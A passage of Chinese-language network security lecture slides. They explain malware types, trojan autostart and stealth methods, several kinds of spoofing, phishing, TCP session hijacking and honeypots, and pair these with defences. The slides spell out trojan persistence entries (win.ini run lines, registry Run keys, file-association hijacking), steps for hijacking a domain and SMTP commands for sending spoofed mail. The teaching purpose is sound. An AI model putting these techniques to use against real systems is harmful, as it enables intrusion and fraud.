具有各种各样形态，能够引起计算机不同程度的故障，破坏计算机正常运行。
早期恶意代码：病毒Virus
目前：蠕虫(Worm)、恶意网页（malicious web page）、特洛伊木马（Trojan Horse）、逻辑炸弹（Logic bombs）以及后门（backdoor）等其他形式的恶意代码日益兴盛。

Slide 228
恶意代码的分类
病毒：
能自我传播、需用户干预触发执行的破坏性程序或代码。
如CIH、爱虫、新欢乐时光、求职信、恶鹰、rose…
蠕虫：
能自我传播、不需用户干预即可触发执行的破坏性程序或代码。
如红色代码、SQL蠕虫王、冲击波、震荡波、极速波…
特洛伊木马：
看起来具有正常功能，但实际上隐藏着很多用户不希望功能的程序。
通常由控制端和被控制端两端组成。
如冰河、网络神偷、灰鸽子……

Slide 229
恶意代码的分类（续）
后门：
那些绕过安全性控制而获取对程序或系统访问权的程序方法。
软件开发阶段，程序员常在软件内创建后门程序便于修改程序缺陷。发布软件前没有删除后门，就成了安全风险。
如Bits、WinEggDrop、Tini…
RootKit：
攻击者用来隐藏自己踪迹和保留root访问权限的工具。
在安装目标上隐藏自身及指定的文件、进程和网络链接等信息，如RootKit、Hkdef、ByShell…
拒绝服务程序，黑客工具，广告软件，间谍软件，恶意网页……
Notes:
攻击者通过远程攻击获得root访问权限，或者首先密码猜测或者密码强制破译的方式获得系统的访问权限。进入系统后，如果他还没有获得root权限，再通过某些安全漏洞获得系统的root权限。接着，攻击者会在侵入的主机中安装rootkit，然后他将经常通过rootkit的后门检查系统是否有其他的用户登录，如果只有自己，攻击者就开始着手清理日志中的有关信息。通过rootkit的嗅探器获得其它系统的用户和密码之后，攻击者就会利用这些信息侵入其它的系统。

Slide 230
各种恶意代码融合趋势
病毒、蠕虫、木马之间的界限已经不再明显；
综合使用多种攻击手段：
传播：计算机系统的漏洞、电子邮件、文件共享、Web浏览、即时通讯工具等
社会工程（social engineering )

Slide 231
木马（Trojan）
也称木马病毒，通过特定的程序（木马程序）来控制另一台计算机。
通常有两个可执行程序：
控制端：——客户端——攻击者
被控制端：——服务端——受害者

Slide 232
木马的伪装方法
1
看起来像一个其它用途的程序
2
某个无害网页，其实隐藏了木马代码
3
某个系统程序，被替换成木马程序
4
Email中某个图片，其实包含了恶意代码

Slide 233




木马示例
软件下载
需要一个软件
重要数据失窃

Slide 234


这表面上是一个记事本一样的程序
其实在远端的一台机器上
有一个程序正收集你写的
所有文字
网络

Slide 235
特洛伊木马加载及启动方式
开始菜单启动项，基本上没有木马会用这种方式。
自动启动：
在Winstart.bat中启动。
在Autoexec.bat和Config.sys中加载运行。
注册表：隐蔽性强，多数木马采用。
win.ini/system.ini：有部分木马采用，不太隐蔽。
捆绑方式启动：
捆绑到一般的常用程序或服务上。隐蔽性强，多数木马采用。
黑客确定捆绑方式、捆绑位置、捆绑程序等，位置多变使木马有很强的隐蔽性。
非捆绑：在注册表等位置留下痕迹，容易被发现
修改文件关联

Slide 236
加载方式－启动文件
Win.ini:
[Windows]
run=c:\windows\file.exe
load=c:\windows\file.exe
System.ini：
[boot]
shell=explorer.exe file.exe

Slide 237

加载方式－注册表
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run

Slide 238

加载方式－服务

Slide 239
加载方式－修改文件关联
正常情况：TXT文件用Notepad.EXE打开。
关联木马：修改关联方式，把.TXT关联到木马
HKEY_CLASSES_ROOT\txtfile\shell\open\command
%SystemRoot%\system32\NOTEPAD.EXE %1
➔
%path%……

Slide 240
特洛伊木马隐蔽性
位置：存放位置及文件名
通信：通信方式
活动：进程隐藏

Slide 241
木马存放位置及文件名
服务器（被控端）程序文件一般位置：
c:\windows和c:\windows\system中
因为windows一些系统文件在这两个位置
文件名尽量和系统文件接近，比如
木马SubSeven 1.7版
c:\windows\KERNEL16.DL：木马服务器文件名
c:\windows\KERNEL32.DLL：系统文件，删除系统瘫痪。
木马SubSeven 1.5版
服务器文件名：c:\windows\window.exe， 少一个s

Slide 242
木马基本通信方式
使用TCP协议，服务端侦听，客户端连接。最简单、最早、最广泛使用。
使用工具很容易发现在某一端口上侦听的进程，以及进程对应的可执行文件。
客户端发起连接会被防火墙拦截。
防火墙通常严进宽出
服务器通过代理上网电脑，没有独立IP地址(只有局域网的IP地址)，客户端找不到服务器。

Slide 243
反向连接
客户端：
在有固定IP或者域名第三方（如公共邮箱，个人主页）发布自己IP。
打开端口监听，等待服务端连接；
服务端：
定期获取客户端IP，主动连接
连接请求
client
Server
80
连接请求

Slide 244
使用UDP协议
正向：服务端侦听，客户端连接；
反向：客户端侦听，服务端连接。
方法和安全性与使用TCP协议差不多。
UDP不可靠：
必须在UDP协议基础上设计一个自己的可靠的报文传递协议。

Slide 245
代码注入
无论正向、反向，服务端和客户端试图建立连接时都会引起防火墙得报警。
代码注入：
服务端将自己注入可合法与外界网络通讯的进程（如 IE、 ICQ、IIS等）地址空间，以新线程形式运行，
或者只是修改宿主进程，截获宿主进程的网络系统调用(WinSock)。

Slide 246
用ICMP来通讯
使用ICMP协议进行通讯：
由内核或进程直接处理而不需要通过端口。瞒过Netstat和端口扫描软件。
一般ICMP木马（ ICMP控制，TCP数据）：
监听ICMP报文，当出现特殊报文时（比如特殊大小的包、特殊的报文结构等），打开TCP端口等待控制端的连接 .
真正意义上ICMP木马：
严格使用ICMP协议传递数据和控制命令。
Notes:
一个最常见的ICMP协议就是Ping，它利用了ICMP的回显请求和回显应答报文

Slide 247
进程隐藏
进程名字迷惑
把木马写入到驱动和内核的级别
通过拦截系统调用的服务，替代或嵌入系统功能（驱动程序或动态链接库）如，
将木马嵌入windows.exe，系统运行windows.exe，实际上同时运行了木马和windows.exe。
木马进程不容易发现，发现后没法或不允许删除
Notes:
在win9x时代，简单的注册为系统进程就可以从任务栏中消失，就实现了隐藏。在Window2000，这种方法是不行了，在Administrator下面（Ctrl+Alt+Del）可以看到所有正在运行的进程，从而发现木马的进程，也就意味着可以删除它。

Slide 248
特洛伊木马潜伏性
木马具有很强潜伏能力：
表面上的木马被发现并删除以后，后备木马在一定的条件下会跳出来。
Glacier（冰河）有两个服务器程序
C:\Windows\System\Kernel32.exe，挂在注册表的启动组中,当电脑启动的时候,会装入内存,这是表面上的木马；
C:\Windows\System\Sysexplr.exe，也在注册表中,它修改了文本文件的关联,当点击文本文件的时候,它就启动了。

Slide 249
其它恶意代码
逻辑炸弹
后门
流氓软件

Slide 250
后门
指那些绕过安全性控制而获取对程序或系统访问权的程序方法。
后门、木马联系与区别
联系：均隐藏在用户系统中向外发送信息，而且本身具有一定权限，便于远程计算机对本机控制；
区别：木马相对独立、完整且功能强大；后门不独立存在，体积小，功能单一。
Notes:
后门一般是指那些绕过安全性控制而获取对程序或系统访问权的程序方法。
在软件的开发阶段，程序员常常会在软件内创建后门程序以便可以修改程序设计中的缺陷。但是，如果这些后门被其他人知道，或是在发布软件之前没有删除后门程序，那么它就成了安全风险，容易被黑客当成漏洞进行攻击。

Slide 251
木马与后门的防范方法
技术手段：
运行实时监控程序：
防火墙、防病毒软件
端口扫描
查看连接
安全意识：
不要随意打开来历不明的邮件
不要随意下载来历不明的软件
及时修补漏洞和关闭可疑的端口
尽量少用共享文件夹
经常升级系统和更新病毒库

Slide 252
欺骗技术

Slide 253
欺骗技术
网络攻击重要手段
DNS欺骗
IP欺骗
假冒他人的IP地址发送信息
邮件欺骗
假冒他人的email地址发送信息
Web欺骗
假冒他人的web页面

Slide 254
DNS欺骗（域名劫持）
假冒DNS（攻击者）
请问www.usa.com
的IP地址
返回假IP地址：
202.109.2.2
用户
DNS服务器
www.usa.com
的IP地址是199.6.6.9
访问WEB
主机
hack.haha.com
www.usa.com
的IP地址是202.109.2.2

Slide 255
DNS欺骗（域名劫持）步骤
1.获得要劫持的域名注册信息
网络解决方案公司：www.networksolutions.com
2.控制该管理域名的E-MAIL帐号
3.修改该域名在网络解决方案公司的注册信息
4.冒充拥有者使用管理域名的E-MAIL帐号收发网络解决方案公司确认函
5.在新指定的DNS服务器加进该域名记录

Slide 256
IP欺骗
动机：
隐藏自己的IP地址，防止被跟踪
以IP地址作为授权依据
穿越防火墙
形式：
单向IP欺骗：不考虑回传的数据包
双向IP欺骗：要求看到回传的数据包
更高级的欺骗：TCP会话劫持

Slide 257

IP欺骗：改变自己的地址
IP盗用：用网络配置工具改变机器的IP地址

Slide 258
用程序实现IP欺骗
发送IP包，IP包头填上假冒的源IP地址
在Unix/Linux平台上，直接用socket就可以发送，但是需要root权限
在Windows平台上，不能使用Winsock
可以使用winpcap
注意：
只能发送数据包
收不到回包
防火墙可能阻挡

Slide 259

IP欺骗：双向欺骗
欺骗的过程
假冒包：A -> B
被假冒者A
目标机器B
回应包：B -> A
攻击者H
H能看到这个包吗？
让回应包经过H
H和A在同一个子网内部
使用源路由选项

Slide 260
如何避免IP欺骗
主机保护
保护自己的机器不被用来实施IP欺骗
保护自己的机器不被成为假冒的对象
网络防护
路由器上设置过滤器
入口过滤，外来的包带有内部IP地址
出口过滤，内部的包带有外部IP地址
保护免受源路由攻击
路由器上禁止这样的数据包

Slide 261
电子邮件欺骗
电子邮件欺骗的动机
匿名信
欺骗的形式
使用类似的电子邮件地址
修改邮件客户软件的账号配置
直接连到smtp服务器上发信

Slide 262
电子邮件欺骗：使用类似的地址
发信人使用被假冒者的名字注册一个账号，然后给目标发送一封正常的信
我是你的上司XX，请把XXX发送给我
他(她)能识别吗？
我在外面度假，请送到我的个人信箱

Slide 263

帐户配置
邮件帐户配置
姓名属性，会出现在“From”和“Reply-To”字段中，然后显示在“发件人”信息中
电子邮件地址，会出现在“From”字段中

Slide 264

邮件欺骗：直接连接smtp服务器
直接连接smtp服务器的25端口，然后发送命令，常见命令为
Helo(or EHLO)
Mail from:
Rcpt to:
Data
Quit

Slide 265
邮件欺骗的保护
邮件服务器的验证
Smtp服务器验证发送者的身份，以及发送的邮件地址是否与邮件服务器属于相同的域
验证接收方的域名与邮件服务器的域名是否相同
有的也验证发送者的域名是否有效，通过反向DNS解析
不能防止一个内部用户假冒另一个内部用户发送邮件

Slide 266
Web欺骗
欺骗根源在于：
由于Internet的开放性，任何人都可以建立自己的Web站点
Web站点名字(DNS域名)可以自由注册，按先后顺序
并不是每个用户都清楚Web的运行规则
Web欺骗的动机
商业利益，商业竞争，政治目的
Web欺骗的形式
使用相似的域名
改写URL
劫持Web会话

Slide 267
使用类似的域名
注册与目标公司或组织相似的域名，建立欺骗网站
例如，针对ABC公司，用abc.net来混淆abc.com

Slide 268
站点欺骗技术
伪造合法站点及其域名，诱骗受害者访问，窃取敏感信息，如银行账户、信用卡信息等
通过邮件、BBS、Web站点或搜索引擎进行发布
包括伪造站点、诱骗访问、掩盖欺骗三个环节
典型攻击——网络钓鱼
冒充相关人员，系统管理员、银行客服，发送邮件（包含欺骗站点URL），诱使受害者访问

Slide 269
伪造、诱骗、掩盖
伪造：伪造合法站点及其域名，
诱骗：
伪造发件人、模仿合法机构邮件、添加银行标志；
通过BBS、Web站点或搜索引擎进行发布
伪造链接：隐藏伪造站点的Web地址，
误导链接、隐晦链接、图形链接、Javascript编程改写状态栏，
木马监控用户Web访问，替换请求网页
掩盖：避免用户IE访问欺骗站点时发现被欺骗，用Javascript脚本掩盖IE窗口相关区域
地址栏欺骗
安全站点欺骗

Slide 270

网络钓鱼phishing
如假冒中华慈善总会名义骗印度洋海啸捐款，
假冒银联的网站盗取用户密码

Slide 271
改写URL
HTTP页面从Web服务器到浏览器的传输过程中，内容被修改
URL改写可以把用户带到不该去的地方
有一些更为隐蔽的做法：直接指向一些恶意的代码、把url定向放到script代码中
改写页面的做法
入侵Web服务器，修改页面、设置中间http代理、在传输路径上截获页面并改写、在客户端装载后门程序

Slide 272
Web会话劫持
HTTP协议不支持会话(无状态)，Web会话如何实现？
Cookie
用url记录会话
用表单中的隐藏元素记录会话
Web会话劫持的要点在于，如何获得或者猜测出会话ID

Slide 273
防止Web欺骗
使用类似的域名
注意观察URL地址栏的变化
不要信任不可靠的URL信息
网络钓鱼phishing
提高安全意识
改写URL
查看页面的源文本可以发现
使用SSL
Web会话劫持
养成显式注销的习惯
使用长的会话ID

Slide 274
关于欺骗技术
从这些欺骗技术，我们可以看到
IP协议的脆弱性
应用层上也缺乏有效的安全措施
技术含量不高，是针对Internet中各种不完善的机制而发展起来的
非技术性的欺骗
实施社会工程
避免被欺骗最好的办法是增强安全意识

Slide 275

会话(交易)劫持
在现实环境中，比如对于银行一笔交易
如果营业员检查了顾客的身份证和账户卡
抬起头来，发现不再是刚才的顾客
他会把钱交给外面的顾客吗？
在网络上没有人知道你是一条狗

Slide 276
TCP会话劫持(session hijacking)
结合了嗅探以及欺骗技术
动机
Sniffer对于一次性密钥不起作用
认证协议使得口令不在网络上传输
会话劫持
找到当前活动的会话，迫使一方下线，并且把会话接管过来，由劫持者取而代之

Slide 277
会话劫持示意图
1 A远程登录，建立会话，完成认证过程
被劫持者A
2 监听流量
服务器B
4 迫使A下线
3 劫持会话
攻击者H

Slide 278

会话劫持的原理
TCP连接（会话）
建立：三次握手
终止：正常情况四次握手
TCP会话状态
会话标识：
源IP:端口+SN_{S}—— 目标IP:端口+目标SN_{D}
成功劫持TCP会话关键：猜测序列号

Slide 279
实施会话劫持的一般性过程
发现目标
探查远程机器的ISN(初始序列号)规律
等待或者监听会话
最好在流量高峰期间进行，不容易被发现，而且可以有比较多可供选择的会话
猜测序列号
使被劫持方下线
ACK风暴，拒绝服务
接管会话
如果在同一个子网中，则可以收到响应，否则要猜测服务器的动作

Slide 280
进行会话劫持的工具
Juggernaut
可以进行TCP会话攻击的网络sniffer程序
Hunt
功能与Juggernaut类似
TTY Watcher
免费程序，针对单一主机上的连接
IP Watcher
商用的会话劫持工具

Slide 281
如何防止会话劫持
用交换机代替集线器
TCP会话加密
防火墙配置
限制尽可能少量的外部许可连接的IP地址
检测
ACK包的数量明显增加

Slide 282
TCP会后劫持
大量通信都基于TCP连接，单纯IP欺骗攻击层次低，难以发挥作用，
条件
1.A——B相互信任，Z冒充B 欺骗A
2.ISN的设置
主机，维持初始序列号计数器，随时间累加（每秒+128000），每次连接增加64000
每次连接取序列号计数器值设置初始序列号ISN
因此，可以根据当前连接的ISN推测下次或以后连接的ISN

Slide 283
蜜罐技术
是一种安全资源，引诱黑客攻击，收集攻击相关信息或资源（恶意代码）——黑客动物园
学习型：分析、学习攻击心理、方式、手段、利用漏洞等，用于技术研究机构，防御产品企业等
应用型：部署在应用系统周边，掌握网络或系统安全状态，消耗黑客资源、分担系统安全风险
蜜罐不提供实际服务，其价值在于被扫描、攻击和攻陷。所有流入/流出蜜罐的网络流量都是恶意流量，可能预示了扫描、攻击和攻陷。

Slide 284
蜜罐技术
黑客动物园
吸引-诱骗，有攻击才能发挥作用，才有价值，
散布敏感信息、遗留安全漏洞，come on baby
仿真流量，模拟用户活动，避免被黑客发现陷入蜜罐，baby don’t go
观察-收集信息，嗅探、日志、日志存放
困兽-控制黑客行为，避免为所欲为，避免称为攻击跳板，控制外出连接，防火墙连接限制，连接重定向

Slide 285
蜜罐架构
单机
虚拟机
多机
蜜网

Slide 286
网络应急响应
防不胜防，亡羊补牢
安全事件基本处理流程
发现事件
确定影响范围，评估损失
执行预定的应急措施
安全事件通报、求援

